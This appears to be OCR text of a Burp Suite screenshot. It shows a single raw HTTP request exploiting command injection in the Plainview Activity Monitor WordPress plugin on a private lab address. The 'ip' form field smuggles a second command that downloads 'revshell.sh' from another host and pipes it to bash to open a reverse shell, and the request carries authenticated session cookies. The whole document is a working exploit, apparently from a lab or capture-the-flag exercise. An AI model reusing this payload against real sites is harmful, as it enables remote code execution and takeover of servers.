 Request
Pretty Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: 172.16.218.144:7904
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://172.16.218.144:7904/wp-admin/admin.php?page=plainview_activity_monitor&tab=activit
y_tools
8 Content-Type: multipart/form-data;
boundary=---------------------------52069703230481133862976946009
9 Content-Length: 339
10 Origin: http://172.16.218.144:7904
11 Connection: close
12 Cookie: wordpress_6b4ed2036e5151ed583abda61b038fca=
bart%7C1715056860%7CaT4eHQsZyBxWPjncMp5Rl8775ZHEuwXJVL6rP69g1K7%7C37181af2d38cf6cc213062f
9c4f420e043de84cbe4a71f2759a7d69f37da3240; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_6b4ed2036e5151ed583abda61b038fca=
bart%7C1715056860%7CaT4eHQsZyBxWPjncMp5Rl8775ZHEuwXJVL6rP69g1K7%7C05df30079c24f838bec205f
a3ffc9886bfcf262d2af87f7cf78bfbff9652c144; wp-settings-2=urlbutton%3Dnone%26mfold%3Do;
wp-settings-time-2=1714884060
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------52069703230481133862976946009
16 Content-Disposition: form-data; name="ip"
17
18 127.0.0.1;curl http://172.16.218.134/revshell.sh|bash
19 -----------------------------52069703230481133862976946009
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------52069703230481133862976946009--
24